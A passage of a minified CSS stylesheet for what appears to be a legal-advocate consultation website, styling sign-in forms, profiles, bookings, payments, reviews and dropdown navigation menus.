0;list-style: none;}.gc-footer1 h4, .gc-footer1 h4 a {color: #fff;font-size: 23px;font-weight: 600;}.gc-footer1 ul li {padding: 0;color: #f4f4f4;padding-top: 7px;padding-bottom: 0;}.gc-footer-logo {width: 100%;text-align: center;padding-bottom: 15px;padding-top: 10px;}.gc-footer-logo img {width: 150px;}.gc-footer2 p {text-align: center;padding-top: 10px;padding-bottom: 10px;margin: 0;}.gc-footer2 ul {padding: 0;}.gc-footer2 ul li {float: left;list-style: none;width: 15%;background: white;border-radius: 50%;margin-left: 15px;}.gc-sign-modal {background: url(../images/sign-bg.jpg)!important;margin: 0!important;width: 100%;height: 100%;padding-right: 0!important;background-repeat: no-repeat!important;background-position: center!important;background-size: cover!important;}.gc-sign-modal-content {margin: 0!important;width: 100%;height: 100%;background: transparent!important;}.modal-backdrop {background-repeat: no-repeat!important;background-position: center!important;background-size: cover!important;}.gc-sign-modal-dialog {margin: 0!important;width: 100%;height: 100%;background: rgba(0,0,0,0.3);}.gc-sign-body {max-width: 500px;margin: 0 auto;box-shadow: 0 0 40px 20px #000;position: relative;top: 10%;padding: 60px;}.gc-sign-tab-bay ul {padding: 0;border-bottom: 1px solid #fff;}.gc-sign-tab-bay ul li {float: left;list-style: none;width: 33.3%;text-align: center;height: 35px;padding-top: 8px;}.gc-sign-tab-bay ul li a {color: #fff;text-decoration: none;outline: 0;}.gc-sign-tab-bay ul li.active {background: #63c2c6;}.gc-sign-input {background: url(../images/user.png)!important;background-repeat: no-repeat!important;background-position: left 10px top 6px!important;font-size: 16px;width: 100%;background-color: transparent!important;border: 0;border-bottom: 1px solid #fff;color: #fff;padding-left: 40px;height: 35px;margin-bottom: 35px;}.gc-sign-input1 {background: url(../images/pass.png)!important;background-repeat: no-repeat!important;background-position: left 10px top 6px!important;font-size: 16px;width: 100%;background-color: transparent!important;border: 0;border-bottom: 1px solid #fff;color: #fff;padding-left: 40px;height: 35px;margin-bottom: 35px;}.gc-sign-input2 {background: url(../images/mail.png)!important;background-repeat: no-repeat!important;background-position: left 10px top 10px!important;font-size: 16px;width: 100%;background-color: transparent!important;border: 0;border-bottom: 1px solid #fff;color: #fff;padding-left: 40px;height: 35px;margin-bottom: 35px;}.gc-sign-tab-content {padding-top: 35px;}.gc-sign-btn {width: 200px;background: rgba(72,70,69,0.9)!important;border: 0;color: #fff;font-weight: 600;border-radius: 7px;padding: 7px;}.gc-sign-tab-content p {color: #727375;text-align: center;padding-left: 25px;}.gc-check {position: relative;text-align: center;}.gc-check input[type=checkbox] {display: none;}.gc-check label:before {content: "";display: inline-block;width: 16px;height: 16px;margin-right: 10px;position: relative;left: 0;bottom: 1px;background-color: transparent;border: 1px solid #fff;border-radius: 0!important;}.gc-check label {margin-bottom: 10px;top: 5px;position: absolute;left: 65px;}.gc-check label:before {border-radius: 3px;}.gc-check input[type=checkbox]:checked+label:before {content: "\2713";font-size: 15px;color: #f3f3f3;text-align: center;line-height: 15px;}.gc-btn-bay {width: 100%;text-align: center;}.gc-check a {text-align: center;width: 100%;color: #63c2c6;font-style: italic;outline: 0;padding-bottom: 10px;}.gc-sign-close {background: url(../images/close.png)!important;background-repeat: no-repeat!important;background-position: center!important;position: fixed;width: 30px;height: 30px;right: 15px;top: 15px;cursor: pointer;background-size: 15px!important;}.gc-profile-settings-wrap {width: 100%;margin-top: 60px;padding: 10px;}.gc-profile-setting-tab-bay {max-width: 600px;margin: 0 auto;margin-bottom: 30px!important;}.gc-profile-setting-tab-bay ul {padding: 0;border-bottom: 2px solid #5b5b5b;}.gc-profile-setting-tab-bay ul li {float: left;list-style: none;text-align: center;width: 50%;padding: 12px;}.gc-profile-setting-tab-content {max-width: 800px;margin: 0 auto;margin-bottom: 30px;}.gc-profile-setting-tab-bay ul li a {text-decoration: none;outline: 0;font-size: 16px;color: #a8a8a8;}.gc-profile-setting-tab-bay ul li.active {background: #63c2c6;}.active a {color: #fff!important;}.gcc-prof-settings-input {width: 100%;height: 40px;border: 1px solid #a8a8a8;padding-left: 10px;margin-bottom: 10px;}.gc-profile-setting-tab-content h5 {color: #696969;font-size: 16px;}.gc-settings-btn-bay {width: 100%;}.gc-update-btn {float: right;background: #63c2c6;color: #fff;border: 0;width: 140px;font-size: 16px;}.gc-ratting {width: 200px!important;}.gc-hw-it-inside {width: 100%;}.gc-hw-it-inside-left {float: left;width: 80%;text-align: left;}.gc-hw-it-inside-right {float: right;width: 20%;text-align: left;}.gc-booking {width: 100%;}.gc-booking-left {float: left;width: 60%;padding: 85px;}.gc-booking-right {float: right;width: 40%;padding: 50px;}.gc-booking-left h1 {color: #666;font-size: 27px;}.gc-guide-wrap {width: 100%;}.gc-guide-cover {position: relative;background-image: url("../images/editor5.png");background-repeat: no-repeat;background-position: center;background-size: cover;height: 350px;}.gc-guide-cover-overlay {width: 100%;background-color: rgba(0,0,0,0.4);position: absolute;top: 0;bottom: 0;left: 0;right: 0;}.gc-guide-p {width: 100%;padding: 35px;}.gc-guide-p p {text-align: justify;color: #454545;line-height: 30px;padding-bottom: 20px;}.gc-terms {width: 100%;background: #e6e6e6!important;}.gc-terms h1 {text-align: center;background: #666;margin: 0;color: #fff;font-size: 30px;padding: 15px;}.gc-client-details {width: 100%;padding: 20px;padding-top: 0;}.gc-client-details h1 {margin: 0;font-size: 20px;padding-top: 20px;padding-bottom: 15px;color: #666;}.gc-client-details p {margin: 0;color: #666;margin-top: 10px;}.gc-client-input {width: 100%!important;height: 40px;margin-bottom: 15px;border: 1px solid #adadad;padding-left: 10px;border-radius: 0!important;}.gc-paynow {cursor: pointer;color: #417d7f;font-weight: 700;background: #fff;border: 0;padding: 5px 21px;font-size: 16px;text-align: center;}.gc-terms ul {width: 100%;list-style: none;padding: 0;margin: 0;}.gc-terms ul li {width: 100%;padding: 30px;border-bottom: 1px solid #b8b8b8;}.gc-terms ul li p {margin: 0;text-align: justify;line-height: 30px;}.datepicker td.active.active {background: #63c2c6!important;border-radius: 0!important;}.datepicker td {padding: 3%!important;}.gc-question-bay {width: 100%;padding-top: 40px;padding-bottom: 40px;}.gc-question-drop {float: left;background-image: url("../images/dwn.png")!important;-moz-appearance: none;-webkit-appearance: none;border: 0;background: #417d7f;height: 36px;color: #fff;margin-bottom: 15px;background-repeat: no-repeat!important;background-position: right 10px top 15px;padding-left: 10px;text-transform: capitalize;}.gc-question-input {float: left;border: 0;background: #4c4c4c;height: 40px;color: #fff;width: 400px;margin-left: 10px;padding-left: 10px;}.gc-ques1 {float: left;position: relative;}.gc-ques2 {float: left;position: relative;}.gc-ques2 h1 {font-size: 30px;font-weight: 600;}.gc-ques3 {float: left;position: relative;padding-top: 40px;}.gc-view-details {color: #fff;background: #63c2c6;border: 0;padding: 10px;width: 130px;border-radius: 5px;}.gc-ques4 {float: left;position: relative;}.gc-ques4 p {text-align: justify;margin-bottom: 40px;}.gc-advocate-pic-circle2 {width: 80px;height: 80px;border-radius: 50%;position: relative;background-color: #63c2c6!important;background: url(../images/a.png);background-repeat: no-repeat;background-position: center;background-size: 45px;}.gc-gude-section {width: 100%;}.gc-gude-section ul {width: 100%;padding: 0;margin: 0;}.gc-gude-section ul li {width: 100%;list-style: none;border-bottom: 1px solid #fff;}.gc-section1 {float: left;width: 25%;}.gc-section1 img {width: 100%;height: 100%;}.gc-section2 {float: left;width: 75%;}.gc-section2-up {width: 100%;background: #838383;padding: 10px;padding-left: 20px;}.gc-section2-down {width: 100%;background: #282828;color: #b8b8b8;font-size: 18px;padding: 30px;position: relative;padding-top: 20px;min-height: 127px;}.gc-section2-up h5 {margin: 0;color: #fff;font-size: 17px;line-height: 22px;}.gc-readmore {position: absolute;bottom: 15px;right: 45px;background: #63c2c6;color: #fff;border: 0;font-size: 15px;padding: 3px;width: 120px;}.gc-consult {width: 100%;text-align: center;line-height: 23px;padding: 45px;color: #000;}.gc-filter-bay {width: 100%;margin: 0 auto;padding-top: 20px;padding-bottom: 20px;}.gc-filter-bay ul {padding: 0;width: 100%;margin: 0;}.gc-filter-bay ul li {list-style: none;}.gc-filter-select {background-image: url("../images/filterdwn.png")!important;-moz-appearance: none;-webkit-appearance: none;border: 1px solid #c1c1c1;background-repeat: no-repeat!important;background-position: right 9px top 13px;color: #666;width: 180px;height: 35px;padding-left: 10px;font-size: 15px;}.gc-filter-btn {height: 35px;color: #fff;width: 180px;border: 0;font-size: 17px;}.gc-filter-list ul {padding: 0;list-style: none;margin: 0;}.gc-filter-profpic {width: 100%;height: 140px;background-size: cover;background-position: center;}.gc-filter-profpic img {width: 100%;height: 100%;}.gc-filter-details {width: 90%;margin: 0 auto;}.gc-filter-head {position: relative;width: 100%;padding-top: 13px;}.gc-filter-details h1 {margin: 0;font-size: 30px;font-weight: 200;}.gc-filter-head h6 {right: 0;bottom: 0;position: absolute;font-size: 13px;font-weight: 900;}.gc-filter-details1 {width: 100%;min-height: 165px;padding-top: 15px;}.gc-filter-details1 ul {width: 100%;}.l1 {width: 30%!important;height: 100%!important;}.l2 {width: 70%!important;height: 100%!important;}.gc-filter-btn1 {border: 0;color: #3bb6b5!important;padding: 10px;width: 130px;margin-bottom: 20px;margin-top: 10px;}.gc-filter1-btn-bay {width: 100%;}.gc-strip {width: 100%;background: rgba(193,193,193,0.48);padding-top: 40px;padding-bottom: 15px;padding-right: 10px;padding-left: 10px;}.gc-left {width: 50%;float: left;position: relative;}.gc-right {width: 50%;float: right;position: relative;}.gc-left h1 {color: #000;font-weight: 200;font-size: 25px;}.gc-left p {line-height: 15px;}.container1 {max-width: 950px;margin: 0 auto;}.gc-profile-photo {width: 110px;height: 110px;background: #fff;border-radius: 50%;border: 4px solid #fff;box-shadow: 0 0 11px 3px #000;}.gc-profile-photo img {width: 100%;height: 100%;border-radius: 50%;border: 3px solid #ffff;}.gc-right p {text-align: right;font-weight: 600;padding-top: 40px;}.gc-consultnw-btn {text-decoration: none !important;cursor: pointer;position: relative;right: 0;top: 0;background: #63c2c6;color: #fff;border: 0;padding: 10px;font-size: 13px;}.gc-profile-description {width: 100%;padding-top: 40px;padding-right: 10px;padding-left: 10px;}.gc-profile-description p {width: 100%;text-align: justify;color: #222;line-height: 30px;padding-bottom: 20px;}.gc-description-table {width: 100%;margin-top: 20px;margin-bottom: 10px;}.gc-description-table ul {padding: 0;margin: 0;}.gc-description-table ul li {width: 33.3%;list-style: none;float: left;border-left: 1px solid #fff;}.gc-des-table-sub {margin: 0;height: 100%;min-height: 330px;border-left: 1px solid #fff;}.gc-des-table-sub h3 {margin: 0;text-align: center;background: #63c2c6;color: #fff;font-size: 20px;padding: 10px;margin-bottom: 15px;}.gc-des-table-sub li {width: 100%!important;border: none!important;padding: 5px;padding-left: 60px;}.gc-sun {color: #fff;width: 190px;background: #63c2c6;border: 0;margin-top: 10px;}.gc-btn1-bay {width: 100%;text-align: center;}.gc-enquiry-form {width: 100%;margin-top: 40px;margin-bottom: 40px;}.gc-enquiry-form h3 {margin: 0;margin: 0;color: #fff;background: #63c2c6;text-align: center;font-size: 17px;padding: 15px;}.gc-enguiry-des {width: 100%;background: #e9e9e9;}.gc-enquiry-inner {max-width: 830px;margin: 0 auto;}.gc-enquiry-inner ul {width: 100%;margin: 0;padding: 0;}.gc-enquiry-inner ul li {width: 33.3%;list-style: none;float: left;padding: 15px;}.gc-enquiry-inner p {padding: 0;margin: 0;color: #666;padding-bottom: 5px;padding-top: 5px;}.gc-enquiry-input {width: 100%;border: 0;height: 30px;padding-left: 10px;margin-bottom: 10px;font-size: 12px;height: 35px;}.gc-enquiry-input1 {width: 100%;height: 120px;border: 0;padding: 5px;padding-left: 10px;margin-bottom: 10px;font-size: 12px;}.gc-consultation-form {width: 100%;margin-top: 20px;margin-bottom: 20px;}.gc-consultation-form ul {width: 100%;padding: 0;margin: 0;}.gc-consultation-form ul li {width: 100%;list-style: none;padding-left: 15px;padding-right: 15px;}.gc-consult-left {float: left;}.gc-consult-left h3 {color: #fff;font-size: 20px;margin-top: 15px;margin-bottom: 20px;}.gc-consult-left p {color: #666;}.gc-consult-right {float: right;position: relative;}.gc-consult-right h3 {text-align: right;color: #fff;padding-top: 12px;font-size: 20px;}.gc-conslt-btn {color: #fff;position: absolute;border: 0;width: 160px;padding: 5px;top: 28px;left: 20px;font-size: 14px;}.gc-review-wrap {width: 100%;background: #c0c0c0;}.gc-review-wrap ul {padding: 0;margin: 0;width: 100%;}.gc-review-wrap ul li {width: 100%;list-style: none;padding: 20px;border-bottom: 1px solid #fff;}#gc-ratting {width: 160px!important;}#gc-ratting1 {width: 160px!important;}#gc-ratting2 {width: 160px!important;}#gc-ratting3 {width: 160px!important;}.gc-review-wrap ul li h5 {color: #666;font-size: 22px;padding-top: 10px;}.gc-review-wrap ul li p {color: #666;font-weight: 600;}.gc-review-wrap p {text-align: center;margin: 0;font-size: 30px;padding-top: 20px;padding-bottom: 20px;}#gc-search {-webkit-transition: width 1s ease;-moz-transition: width 1s ease;-o-transition: width 1s ease;transition: width 1s ease;display: inline-block;overflow: hidden;white-space: nowrap;background-color: rgba(0,0,0,0.7)!important;vertical-align: middle;line-height: 30px;height: 40px;width: 0;position: relative;top: -40px;left: 180px;}#gc-search.in {width: 2000px;position: relative;left: 180px;}.gc-search1-input {width: 100%;background: transparent;border: 0;height: 100%;padding-left: 10px;}.gc-booking-list {overflow-x: auto;max-width: 100%;margin: 0 auto;}.gc-booking-list table {border-collapse: collapse;border-spacing: 0;width: 100%;border: 0;overflow-y: scroll;}.gc-booking-list th {background: #63c2c6;color: #fff;font-weight: 600;}.gc-booking-list th,td {border: 1px solid #fff;border-top: 0;border-bottom: 0;text-align: left;padding: 8px;text-align: center;}.gc-booking-list td {color: #666;padding: 2%;font-weight: 600;min-width: 200px;}.gc-booking-list tr:nth-child(even) {background-color: #dcdcdc;}.gc-booking-list tr:nth-child(odd) {background-color: #e6e6e6;}.gc-booking-list h4 {color: #2d2d2d;font-weight: 600;font-size: 25px;padding-top: 35px;}.gc-pagination {float: right;border: 1px solid #ddd;padding: 0;margin-top: 10px;border-radius: 5px;}.gc-pagination li {list-style: none;display: inline-flex;}.gc-pagination li a {float: left;list-style: none;width: 100%;text-align: center;color: #e57900;border-left: 1px solid #ddd;padding: 10px;}.gc-rate-modal-body h4 {margin: 0;padding-top: 20px;padding-bottom: 20px;}.gc-rate-modal-content {width: 100%;}.gc-rate-modal-body {width: 100%;padding: 0;}.gc-rate-modal-body h1 {color: #2d2d2d;text-align: center;background: #f8f8f8;margin: 0;font-size: 20px;}.gc-review-rate-wrap {width: 100%;text-align: center;background: #e6e6e6;padding: 10px;}.gc-payment {max-width: 600px;margin: 0 auto;border-radius: 0;background: #e6e6e6;padding: 30px;text-align: center;margin-top: 100px;box-shadow: 4px 4px 2px 2px rgba(50,50,50,0.75);}.gc-payment h1 {text-align: center;margin: 0;}.gc-payment p {text-align: center;}.success {width: 100px;margin: 0 auto;}.success img {width: 100px;}.gc-payment ul {padding: 0;width: 100%;margin: 0;width: 300px;margin: 0 auto;padding-top: 10px;padding-bottom: 25px;}.gc-payment ul li {width: 50%;float: left;list-style: none;font-size: 15px;text-align: left!important;}.gc-update-btn2 {background: #63c2c6;color: #fff;border: 0;width: 160px;font-size: 16px;height: 30px;padding: 10px;margin-top: 20px;}@media(min-width:320px)and (max-width:990px) {.gc-sign-bar {height: 100px;}.gc-sign-bar {margin: 0;}.gc-logo {width: 100%;text-align: center;padding: 10px;}.gc-sign {width: 50%;text-align: center;padding: 10px;}.gc-sidemenu-collapse {width: 100%;display: inherit;position: absolute;z-index: 9;top: 22%;}.gc-sidemenu {display: none;}.gc-collapse {background: url(../images/bar.png);width: 35px;height: 35px;background-position: center;background-size: 20px;background-repeat: no-repeat;border: 0;border-radius: 5px;display: inherit;position: relative;}.gc-sidemenu-collapse-in {width: 100%;}.gc-sidemenu-collapse-in ul {padding: 0;margin: 0;}.gc-sidemenu-collapse-in li {list-style: none;background: rgba(0,0,0,0.8)!important;color: #fff;padding: 10px;}.gc-filter-list ul li {width: 100%;}.gc-sign-bar ul {width: 100%!important;}.gc-dropdown-menu {left: 0!important;}}@media(min-width:320px)and (max-width:500px) {.gc-search-input {font-size: 18px;}.gc-search-icon {background-size: 20px;}body {overflow-x: hidden;}.gc-hw-it {font-size: 18px;}.gc-search-bar p {font-size: 18px;}.gc-advocate-pic-circle {width: 80px;height: 80px;}.gc-advocate-detail h4 {margin: 0;font-size: 15px;}.gc-advocate-detail p {margin: 0;padding-bottom: 5px;}.gc-view {color: #fff;background: #63c2c6;position: relative;border: 0;padding: 5px;bottom: 0;width: 125px;}.gc-rate {color: #fff;font-size: 10px;}.gc-advocate-pic-circle1 {width: 80px;height: 80px;}.gc-advocate-detail1 p {margin: 0;font-size: 12px;padding-bottom: 5px;}.gc-across {display: none;}.gc-sign-bar {height: 100px;}}section.module:last-child {margin-bottom: 0;}section.module.content {padding: 40px 0;}section.module.parallax {background-position: 50% 50%;background-repeat: no-repeat;background-attachment: fixed;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}section.module.parallax-1 {background-image: url("../images/across.png");}section.module.parallax-2 {background-image: url("../images/test.png");}section.module.parallax-3 {background-image: url("../images/editor5.png");}.header-menu .navbar ul {padding: 0;list-style: none;}.header-menu .navbar ul li {display: inline-block;position: relative;line-height: 21px;text-align: left;}.header-menu .navbar ul li ul.dropdown {min-width: 100%;background: #484848;display: none;position: absolute;z-index: 999;left: 0;}.header-menu .navbar ul li:hover ul.dropdown {display: block;}.header-menu .navbar ul li ul.dropdown li {display: block;}.hero {position: relative;}#vertical .ttmenu-full.open {max-width: 100%;width: 100%!important;position: absolute;}#vertical .navbar-default,#vertical .navbar-default .nav,#vertical .navbar-default .collapse,#vertical .navbar-default .dropup,#vertical .navbar-default .dropdown {position: static;width: 240px!important;left: 0;}#vertical .navbar-collapse {padding: 0;}#vertical .navbar-default .navbar-nav li .vertical-menu {opacity: 1;position: absolute;left: 240px!important;right: 0!important;top: auto;margin-top: -65px!important;max-width: 900px;padding: 0;}#vertical .navbar-default .navbar-nav li .vertical-dropdown-menu {opacity: 1;position: absolute;left: 240px!important;right: 0!important;top: auto;margin-top: -65px!important;max-width: 240px;padding: 0;}#vertical .navbar-default .navbar-nav li .dropdown {width: 240px!important;}#vertical .navbar-default .navbar-nav li ul {width: 100%!important;}#vertical .dropdown-menu,#vertical .navbar-default .ttmenu-content {padding: 20px;}#vertical .nav-pills {max-width: 200px;}#vertical .dropme:after {content: "\f105";color: #fff;position: absolute;right: 20px;padding-left: 5px;font-family: 'FontAwesome';}.ttmenu .navbar-default {border: 0;width: 100%!important;border-radius: 0;}.ttmenu .navbar-default .dropdown-menu {background: #fff;box-shadow: none!important;border: 0;}.ttmenu .navbar-default .dropdown-menu,.ttmenu .navbar-default .dropdown-menu li a {color: #282828 !important;list-style: none;background-color: transparent!important;}.white-style .navbar-brand i {color: #fff!important;}.ttmenu .navbar-default .navbar-toggle span {color: #fff!important;background: #fff!important;}.ttmenu .navbar-default .navbar-toggle {border-color: #111;color: #fff!important;margin-top: 15px;}.ttmenu .navbar ul {padding-left: 0;list-style: none;}.ttmenu .navbar-brand {color: #fff!important;float: left;font-size: 20px;height: 65px;background: #303030;line-height: 38px;position: relative;text-align: center;top: 0;width: 65px;}.ttmenu .navbar-collapse {border-bottom: 0!important;}.ttmenu .navbar-default .navbar-nav>li>.dropdown-menu {margin-top: 0;top: 60px;}.ttmenu .navbar-default .nav,.ttmenu .navbar-default .collapse,.ttmenu .navbar-default .dropup,.ttmenu .navbar-default .dropdown {position: static;}.ttmenu .navbar-default .container {position: relative;}.ttmenu .navbar-default .dropdown-menu {border: 1px solid #cecece;background-color: #ffffff!important;}.ttmenu-content .box li,.ttmenu .navbar-default .dropdown-menu li a {text-decoration: none!important;}.ttmenu .navbar-default .dropdown-menu,.ttmenu-content .dropdown-menu {padding: 0!important;}.navbar-default .navbar-nav>li>a {letter-spacing: 1.1px;padding-bottom: 10px;padding-top: 10px;font-style: normal;color: #000!important;font-weight: 600;text-transform: uppercase;}.navbar-default .dropdown-menu li a {color: #282828;font-weight: 400;padding: 5px 10px 5px 15px!important;position: relative;text-decoration: none;text-transform: none;}.ttmenu .navbar-default li .widget a {padding: 0!important;}.ttmenu-content .box li a {letter-spacing: 1.1px;color: #282828;border-bottom: 0;border-bottom: 0!important;font-weight: 400;padding: 14px 30px 12px 0!important;position: relative;text-decoration: none;text-transform: none;}.ttmenu .dropdown-menu,.ttmenu .navbar-default .ttmenu-content {padding: 20px;}.ttmenu .navbar-default .ttmenu-full .dropdown-menu {left: 0;right: 0;}.ttmenu .nav li span.label {color: #fff!important;margin-left: 5px;margin-top: 2px!important;padding: 5px 10px;}.ttmenu .navbar-default .navbar-nav>.active>a,.ttmenu .navbar-default .navbar-nav>.active>a:hover,.ttmenu .navbar-default .navbar-nav>.active>a:focus {background-color: transparent;}.ttmenu-content .widget {padding: 0;margin: 0;}.ttmenu-content,.ttmenu-content .widget,.ttmenu-content .widget .thumb {position: relative;}.ttmenu-content .widget .title h4 {font-size: 14px;text-transform: uppercase;font-weight: 400;}.ttmenu-content .box li {border-bottom: 1px solid #ededed;position: relative;padding: 10px 10px 10px 0;}.ttmenu-content .box li i {right: 0;clear: both;top: 10px;display: block;position: absolute;}.dropme:after {content: "\f107";color: #fff;padding-left: 5px;font-family: 'FontAwesome';}.dropme-left:after {content: "\f105";color: #1a1a1a;font-family: 'FontAwesome';display: block;right: 10px;width: 0;position: absolute;height: 0;top: 13px;margin-top: 0;margin-right: 10px;}.navbar-default .dropdown-menu li:last-child,.ttmenu-content .box li:last-child {border-bottom: 0 solid #fff;}.box p {color: #1a1a1a;font-weight: 400;padding-top: 10px;font-size: 13px;}.box h4 {color: #1a1a1a;font-weight: bold;font-size: 14px;}.box ul li span {float: right;margin-top: 4px;}.searchbox {bottom: 0;float: right;line-height: 65px;min-width: 65px;overflow: hidden;position: relative;background: #222;right: 0;width: 0;-webkit-transition: width .3s;-moz-transition: width .3s;-ms-transition: width .3s;-o-transition: width .3s;transition: width .3s;}.searchbox-input {top: 0;right: 0;border: 0;outline: 0;background: #333;width: 100%;line-height: 65px;height: 65px;margin: 0;padding: 1px 65px 0 20px;font-size: 12px;}.searchbox-icon,.searchbox-submit {width: 65px;height: 65px;display: block;position: absolute;top: 0;bottom: 0;font-size: 18px;right: 0;padding: 0;margin: 0;border: 0;outline: 0;line-height: 65px;text-align: center;cursor: pointer;color: #fff;background: #000;}.ttmenu input[type="search"] {color: #fff;}.searchbox-open {width: 100%;}.ttmenu .form-control {background-color: #f9f9f9;border: 1px solid #f5f5f5;border-radius: 0;box-shadow: none;font-size: 12px;height: 35px;margin-bottom: 10px;}.ttmenu textarea {height: 140px!important;}.ttmenu .entry {position: relative;overflow: hidden;margin-bottom: 0;}.ttmenu .entry img {width: 100%;}.ttmenu .magnifier {background: rgba(0,0,0,.9) url(images/magnifier.png) no-repeat center;position: absolute;top: 0;left: 0;bottom: 0;right: 0;zoom: 1;filter: alpha(opacity=0);opacity: 0;-webkit-transition: all .3s ease-in-out;-moz-transition: all .3s ease-in-out;-ms-transition: all .3s ease-in-out;-o-transition: all .3s ease-in-out;transition: all .3s ease-in-out;}.ttmenu .entry:hover .magnifier {zoom: 1;filter: alpha(opacity=100);opacity: 1;}.ttmenu .menu-image {margin-bottom: 30px;}#myCarousel img {width: 100%;}.nav-pills {margin-top: 6px;}.nav-pills>li {float: none;margin-top: 0;cursor: pointer;border-bottom: 1px solid rgba(0,0,0,0.1);}.nav-pills>li>a {border-radius: 0;cursor: pointer!important;border: 0!important;position: relative;font-weight: bold!important;text-transform: uppercase!important;margin-right: 0;}.nav-pills>li>a:after {content: "\f105";color: #1a1a1a;font-family: 'FontAwesome';display: block;right: 10px;width: 0;position: absolute;height: 0;top: 13px;margin-top: 0;margin-right: 10px;}.menu-color-gradient .navbar-default .navbar-toggle:hover,.menu-color-gradient .coldesc:hover {background: #f97352;color: #fff!important;}.menu-color-gradient .form-control:focus {border-color: #f97352;outline: 0;box-shadow: none;}.menu-color-gradient .btn-primary {border-radius: 0;font-size: 13px;background-color: #f97352!important;border-color: #f97352!important;color: #fff!important;}.menu-color-gradient .box ul li:hover .fa {color: #f97352!important;}.menu-color-gradient .magnifier {background-color: rgba(169,3,41,.9);}.dark-style .coldesc {background: #333;color: #fff;margin-bottom: 10px;text-align: center;}.dark-style .navbar-default .ttmenu-content {border-radius: 0;}.dark-style .dropdown-menu {background-color: #1b1b1b!important;}.dark-style .ttmenu-content .box li a:hover,.dark-style .ttmenu-content .box li a:focus {background: none!important;}.dark-style .ttmenu-content .box li {width: 100%;border-bottom-color: rgba(255,255,255,0.26);}.dark-style .navbar-default .dropdown-menu li a:hover,.dark-style .navbar-default .dropdown-menu li a:focus {background: #fff;}.dark-style .form-control,.dark-style .searchbox-icon,.searchbox-submit,.dark-style .navbar-default {background: transparent!important;}@media(max-width:100px) {#vertical .navbar-brand {width: 60px;}#vertical .ttmenu-full.open {max-width: 100%;width: 100%!important;position: relative;}#vertical .navbar-default,#vertical .navbar-default .nav,#vertical .navbar-default .collapse,#vertical .navbar-default .dropup,#vertical .navbar-default .dropdown {position: static;width: 100%!important;left: 0;}#vertical .navbar-collapse {padding: 0;}#vertical .navbar-default .navbar-nav li .vertical-menu {opacity: 1;position: static;left: 100%!important;right: 100%!important;top: auto;margin-top: 0!important;max-width: 100%;padding: 0;}#vertical .navbar-default .navbar-nav li .vertical-dropdown-menu {opacity: 1;position: static;left: 100%!important;right: 100%!important;top: auto;margin-top: 0!important;max-width: 100%;padding: 0;}#vertical .navbar-collapse {padding: 0 0 0 20px;}#vertical .dropdown-menu,#vertical .navbar-default .ttmenu-content {padding: 20px;}#vertical .nav-pills {max-width: 200px;}#vertical .dropme:after {content: "\f107";color: #fff;position: absolute;right: 20px;padding-left: 5px;font-family: 'FontAwesome';}.nav-pills>li>a::after,.dropme-left:after {content: "\f107";}.ttmenu .nav-pills,#vertical .nav-pills {width: 100%;padding: 0;max-width: 100%;margin-bottom: 20px;}}.ttmenu .dropdown-submenu {position: relative;}.ttmenu .dropdown-submenu>.dropdown-menu {top: 0;left: 100%;margin-top: 0;margin-left: 0;border-radius: 0;}.ttmenu .dropdown-submenu:hover>.dropdown-menu {display: block;}.ttmenu .dropdown-submenu.pull-left {float: none;}.ttmenu .dropdown-submenu.pull-left>.dropdown-menu {left: -100%;margin-left: 10px;-webkit-border-radius: 6px 0 6px 6px;-moz-border-radius: 6px 0 6px 6px;border-radius: 6px 0 6px 6px;}.ttmenu .open>.dropdown-menu {animation-name: slidenavAnimation;animation-duration: .5s;animation-iteration-count: 1;animation-timing-function: ease;animation-fill-mode: forwards;-webkit-animation-name: slidenavAnimation;-webkit-animation-duration: .5s;-webkit-animation-iteration-count: 1;-webkit-animation-timing-function: ease;-webkit-animation-fill-mode: forwards;-moz-animation-name: slidenavAnimation;-moz-animation-duration: .5s;-moz-animation-iteration-count: 1;-moz-animation-timing-function: ease;-moz-animation-fill-mode: forwards;}@keyframes slidenavAnimation {from {opacity: 0;}to {opacity: 1;}}@-webkit-keyframes slidenavAnimation {from {opacity: 0;}to {opacity: 1;}ul.dropdown-menu.about-drop {left: inherit;}i#form_loader {padding: 5px !important;margin: 0 !important;}i#form_loader_one {padding: 5px !important;margin: 0 !important;}i#form_loader_home {padding: 0px;color: #fff;bottom: 33px;left: 28%;}.floright {float: right!important;}.floleft {float: left;}.trans-cap {text-transform: capitalize;}.hidy {display: none;}.limit-text {width: 215px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.limit-text2 {width: 650px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.limit-text3 {width: 180px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.padding {padding: 25px;}.padbtm {padding-bottom: 45px;}.padleft {padding-left: 45px;}.margtop {margin-top: 45px;}.mr-b20 {margin-bottom: 20px !important;}.paddingrl {padding-left: 0!important;padding-right: 0!important;}.paddingl {padding-left: 0!important;}.paddingr {padding-right: 0!important;}body {background-color: #fff!important;}.ttmenu-content col-md-4 {padding: 0!important;}.gc-nav-bar {background-size: cover!important;}.ttmenu-content .box ul {background: none!important;}.header-menu {margin-top: 45px;}section.inner-pages {padding: 45px 0 0;}section.inner-pages .row .content .panel-group .panel {border-radius: 0;box-shadow: none;border-color: #eee;}section.inner-pages .row .content .panel-default>.panel-heading {padding: 0;border-radius: 0;color: #212121;background-color: #312c25;border-color: #eee;}section.inner-pages .row .content .panel-title {font-size: 14px;}section.inner-pages .row .content .panel-title>a {display: block;padding: 15px;text-decoration: none;}section.inner-pages .row .content .more-less {float: right;color: #212121;}section.inner-pages .row .content .panel-default>.panel-heading+.panel-collapse>.panel-body {border-top-color: #eee;}section.inner-pages .panel-group {margin-bottom: 45px;margin-top: 45px;}.inner-pages .panel-default>.panel-heading {background-color: #448082!important;border: 1px solid #448082;}.inner-pages .panel-default>.panel-heading i.more-less {padding-right: 5px;}.inner-pages .panel.panel-default {border: 1px solid #eee;}section.inner-pages form .input-group {margin-bottom: 10px;}section.inner-pages form textarea#description {height: 100px;}section.inner-pages form input.btn.btn-primary {padding: 12px 0;width: 100%;border-radius: 0;background: #63c2c6;border: 0;margin-top: 12px;font-size: 16px;text-transform: uppercase;color: #fff;font-weight: bold;}section.inner-pages form input.btn.btn-ask-ques {margin-right: 15px;margin-bottom: 5px;padding: 12px 0;border-radius: 0;background: #fff;border: 0;font-size: 12px;text-transform: uppercase;color: #417d7f;font-weight: bold;}section.inner-pages .col-md-8.text-center h2 {font-size: 40px;color: #333;text-align: center;text-transform: uppercase;margin: 0;font-weight: bold;padding-bottom: 12px;}section.inner-pages .panel {margin-bottom: 20px;background-color: transparent;border: 1px 